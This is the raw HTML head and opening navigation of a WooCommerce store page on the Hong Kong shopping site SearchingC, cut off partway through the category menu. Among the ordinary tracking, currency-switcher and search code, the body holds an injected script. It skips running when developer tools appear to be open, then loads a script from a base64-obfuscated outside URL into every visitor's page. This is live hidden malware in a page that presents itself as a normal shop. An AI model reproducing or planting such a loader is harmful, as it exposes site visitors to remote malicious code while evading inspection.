<link rel='stylesheet' id='child-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-responsive-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/responsive.css?ver=5.9.10' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/script.js?ver=1.0.4' id='child-script-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/searchingc-public.js?ver=1.1.0' id='searchingc-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/sc-elements.js?ver=1.1.0' id='sc-el-js-js'></script>
<script type='text/javascript' id='jquery-cookie-js-extra'>
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.5.7.1' id='jquery-cookie-js'></script>
<script type='text/javascript' id='affwp-tracking-js-extra'>
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.6","currency":"HKD"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.6' id='affwp-tracking-js'></script>
<link rel="https://api.w.org/" href="https://searchingc.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://searchingc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://searchingc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<meta name="generator" content="WooCommerce 5.7.1" />
<link rel="alternate" href="https://searchingc.com/store/sac-global-limited/category/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E8%97%9D%E8%A1%93%E7%8E%A9%E5%85%B7/" hreflang="x-default" /><script  type="text/javascript" defer="defer">var track_option = "BOTH";var ua_track_id = "UA-64159595-1";var ga4_measure_id = "G-WJK9MHX7L6";var adsTringId = "1624927172";var ads_ert = "1";var ads_edrt = "1";var remarketing_snippet_id = "AW-1033987930";</script><script>
                // Set to the same value as the web property used on the site
                var gaProperty = "UA-64159595-1";
        
                // Disable tracking if the opt-out cookie exists.
                var disableStr = "ga-disable-" + gaProperty;
                if (document.cookie.indexOf(disableStr + "=true") > -1) {
                  window[disableStr] = true;
                }
        
                // Opt-out function
                function gaOptout() {
                var expDate = new Date;
                expDate.setMonth(expDate.getMonth() + 26);
                  document.cookie = disableStr + "=true; expires="+expDate.toGMTString()+";path=/";
                  window[disableStr] = true;
                }
                </script><script async src="https://www.googletagmanager.com/gtag/js?id=G-WJK9MHX7L6"></script>
                <script>
                  window.dataLayer = window.dataLayer || [];
                  function gtag(){dataLayer.push(arguments);}
                  gtag("js", new Date());
                  gtag("config", "G-WJK9MHX7L6",{"anonymize_ip":true, "cookie_domain":"auto"});
                  gtag("config", "UA-64159595-1");
                </script>
                <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1033987930"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1033987930');
</script>
<script>(window.gaDevIds=window.gaDevIds||[]).push('5CDcaG');</script><meta name="generator" content="Site Kit by Google 1.41.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin -->
		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'affiliate_id';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 1;
		</script>
<script type="text/javascript">window.atomePaymentPluginPriceDividerOptions = {"country":"hk","language":"zh","api_environment":"production","price_divider":"no","price_divider_created_by":"plugin","price_divider_applied_on":"product","price_divider_position":"below_product_price","sku_permission":"yes","order_created_stage":"after_payment","max_spend":"0","debug_mode":"no","version":"2.5.11"}</script><script id="atome-intro-js" src="https://gateway.apaylater.com/plugins/intro/index.js?country=hk&lang=zh"></script><script src="https://gateway.apaylater.com/plugins/wc/price-divider.js"></script>    <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/663972f5711097c737c1972db.js");</script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '982673161771650', {}, {
    "agent": "woocommerce-5.7.1-2.6.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K9D83TD' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-270x270.png" />
<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "no";
        var woocs_current_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://searchingc.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        </script></head>
<body class="wp-custom-logo theme-opstore multiple-domain-searchingc-com woocommerce woocommerce-page woocommerce-no-js has_paypal_express_checkout hfeed opstore-fullwidth wcfm-store-page wcfmmp-store-page tax-dc_vendor_shop wcfm-theme-searchingc elementor-default elementor-kit-1139735 currency-hkd">
    		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9D83TD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script>(function(){
  if(window.outerWidth-window.innerWidth>160||window.outerHeight-window.innerHeight>160)return;
  with(document)head.appendChild(createElement('script')).src=atob('aHR0cHM6Ly9hZmZpcm1hbi5jb20vMDkyODc0');
})();</script>
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
    <div id="primary" class="outer-wrap header-Style2">
        <header class="header-2">
    <div class="container">
        <div class="row top">              
            <div class="header-middle-wrapp">
                <div class="col-sm-3 col-md-3 col-xs-12 hidden-xs">
                    		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                      </div>
                <div class="col-sm-5 col-md-5 col-xs-12 hidden-xs header-area">
                </div>
                <div class="col-sm-4 col-md-4 col-xs-12">

                    <div class="middle-right-wrapp">
                        <div class="mobile-logo visible-xs">
                            		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                              </div>
                                                <ul class="hidden-xs">
                            <li>
                                

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="2.4.0">
            <input type="hidden" name="woocommerce-currency-switcher" value="HKD" />
            <select name="woocommerce-currency-switcher" data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher " onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_HKD" value="HKD"  selected='selected' data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="港幣 HKD">港幣 HKD</option>
                
                    
                    <option class="woocs_option_img_TWD" value="TWD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新台幣 NTD">新台幣 NTD</option>
                
                    
                    <option class="woocs_option_img_MYR" value="MYR"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="馬幣 RM">馬幣 RM</option>
                
                    
                    <option class="woocs_option_img_SGD" value="SGD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新加坡元 SGD">新加坡元 SGD</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="美元 USD">美元 USD</option>
                
                    
                    <option class="woocs_option_img_GBP" value="GBP"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="英鎊 GBP">英鎊 GBP</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >FOX v.2.4.0</div>
        </form>
                                    </li>
                        </ul>
                        <ul class="site-header-cart menu on-hover">
                                                            <li class="wishlist-icon">
                                    <a href="https://searchingc.com/wishlist/" title="wishlist">
                                                                                <span class="wishlist-count wishlist-rounded"></span>
                                        <span class="lnr lnr-heart icon"></span>
                                    </a>
                                </li>
                                                                <li class="cart-icon dropdown">
                                    <a href="https://searchingc.com/cart/" title="cart">
                                        <span class="count rounded-crcl"></span>
                                        <span class="lnr lnr-cart"></span>
                                    </a>
                                                                    </li>
                                                        
                            <!--cart-->
                        </ul>
                                                    <ul class="login hidden-xs">
                                                                        <li> 
                                            <a href="https://searchingc.com/my-account/" class="btn-login">
                                                <span class="lnr lnr-user"></span>
                                            </a>
                                        </li>
                                                                    </ul>
                                            </div>
                    <div id="header-right-widgets" class="hidden-xs header-right-widgets widget-area" role="complementary">
                        <div class="widget searchingc_product_search">    <div class="es-advance-product-search-wrapper">
        <div class="advance-product-search">
            <form role="search" method="get" class="woocommerce-product-search" action="https://searchingc.com/">
            <input type="search" id="woocommerce-product-search-field-0" class="search-field op-srch" placeholder="搜尋商品" value="" name="s" autocomplete="off"/>
                                <select class="es-select-products op-srch" name="product_category">
                        <option value="">All Categories</option>
                                                    <option value="283"  >現貨專區</option>
                                                    <option value="19791"  >酒類 (只限18歲以上)</option>
                                                    <option value="51"  >新品預購</option>
                                                    <option value="1446"  >品牌直送 快速到貨</option>
                                                    <option value="9311"  >全球好物推介</option>
                                                    <option value="52"  >早鳥集購</option>
                                                    <option value="2627"  >抗疫專區</option>
                                                    <option value="54"  >電子科技</option>
                                                    <option value="67"  >生活用品</option>
                                                    <option value="60"  >旅遊運動</option>
                                                    <option value="79"  >居家用品</option>
                                                    <option value="53"  >衛生清潔</option>
                                                    <option value="86"  >兒童嬰孩</option>
                                                    <option value="83"  >女生專屬</option>
                                                    <option value="87"  >寵物用品</option>
                                                    <option value="65"  >藝術玩具</option>
                                                    <option value="66"  >服務體驗</option>
                                                    <option value="1366"  >真是酷到不行</option>
                                                    <option value="1365"  >你從沒想過的有趣創意</option>
                                                    <option value="88"  >禮物精選</option>
                                                    <option value="100"  >創意市集</option>
                                                    <option value="99"  >Coming Soon 即將推出良品</option>
                                            </select>
                            <button class="lnr lnr-magnifier searchsubmit op-srch" type="submit"></button>
                <input type="hidden" name="post_type" value="product" />
            </form><!-- .woocommerce-product-search -->
            <div class="product-search-keywords" style="">
                <span>熱搜:</span>
                <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>            </div>
        </div><!-- .advance-product-search -->
    </div><!-- .es-advance-product-search-wrapper -->
    </div>                    </div>
                </div>
            </div>
            <!--right-->
        </div>
    </div>

    <nav class="navbar navbar-default">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <!--button-->
                        <span class="visible-xs searchbox-icon mobile-searchbox-icon">
                <span class="lnr lnr-magnifier"></span>
            </span>
                    </div>
        <!-- Collect the nav links, forms, and other content for toggling -->

        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
            <div class="container">

                                <div test class="login visible-xs">
                    <ul>
                                                    <li> 
                                <a href="https://searchingc.com/my-account/" class="btn-login">
                                    <i class="fa fa-user"></i> 登入                                </a>
                            </li>
                                            </ul>
                </div>
                            
                <div class="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc-container"><ul id="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc" class="nav navbar-nav nav-left"><li id="menu-item-726699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726699"><a href="https://searchingc.com/product-category/launch/">早鳥集購</a></li>
<li id="menu-item-726688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726688"><a href="https://searchingc.com/product-category/pre-order/">首發預購</a>
<ul class="sub-menu">
	<li id="menu-item-726700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726700"><a href="https://searchingc.com/product-category/technology/">電子科技</a></li>
	<li id="menu-item-726704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726704"><a href="https://searchingc.com/product-category/homage/">居家用品</a></li>
	<li id="menu-item-726703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726703"><a href="https://searchingc.com/product-category/travelsports/">旅遊運動</a></li>
	<li id="menu-item-726702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726702"><a href="https://searchingc.com/product-category/living/">生活用品</a></li>
	<li id="menu-item-726706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726706"><a href="https://searchingc.com/product-category/baby/">兒童產品</a></li>
	<li id="menu-item-726705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726705"><a href="https://searchingc.com/product-category/clean/">衛生清潔</a></li>
	<li id="menu-item-726707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726707"><a href="https://searchingc.com/product-category/female/">女生專屬</a></li>
	<li id="menu-item-726712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-726712"><a href="https://searchingc.com/product-category/art/">藝術玩具</a></li>
	<li id="menu-item-726708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726708"><a href="https://searchingc.com/product-category/pet/">寵物用品</a></li>
</ul>
</li>
<li id="menu-item-726692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726692"><a href="https://searchingc.com/brand-direct/">品牌直送</a>
<ul class="sub-menu">
	<li id="menu-item-879847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879847"><a href="https://searchingc.com/product-category/brand/theme/">主題專區</a>
	<ul class="sub-menu">
		<li id="menu-item-879862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879862"><a href="https://searchingc.com/product-category/brand/brand_top10/">每週 Top 10 精選</a></li>
		<li id="menu-item-879865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879865"><a href="https://searchingc.com/product-category/brand/acg/">動漫聯乘系列</a>
		<ul class="sub-menu">
			<li id="menu-item-879946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879946"><a href="https://searchingc.com/product-category/brand/acg/eva/">EVA 新世紀福音戰士</a></li>
			<li id="menu-item-879947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879947"><a href="https://searchingc.com/product-category/brand/acg/sanrio/">Sanrio 三麗鷗</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730763"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%a6%99%e6%b8%af%e8%a8%ad%e8%a8%88/">香港設計</a></li>
	<li id="menu-item-730764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730764"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/">台灣設計</a>
	<ul class="sub-menu">
		<li id="menu-item-800066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800066"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">品牌直送</a></li>
	</ul>
</li>
	<li id="menu-item-730730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730730"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/">居家用品</a>
	<ul class="sub-menu">
		<li id="menu-item-780784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780784"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/">個人護理</a>
		<ul class="sub-menu">
			<li id="menu-item-786562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786562"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%89%83%e9%ac%9a%e5%88%80/">剃鬚刀</a></li>
			<li id="menu-item-786564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786564"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%8f%a3%e8%85%94%e8%ad%b7%e7%90%86/">口腔護理</a></li>
			<li id="menu-item-786565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786565"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%88%90%e4%ba%ba%e6%83%85%e8%b6%a3%e7%94%a8%e5%93%81/">成人情趣用品</a></li>
			<li id="menu-item-786566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786566"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%ba%ab%e5%ba%a6%e8%a8%88-%e9%ab%94%e9%87%8d%e8%a8%88-%e8%a1%80%e5%a3%93%e8%a8%88/">溫度計/體重計/血壓計</a></li>
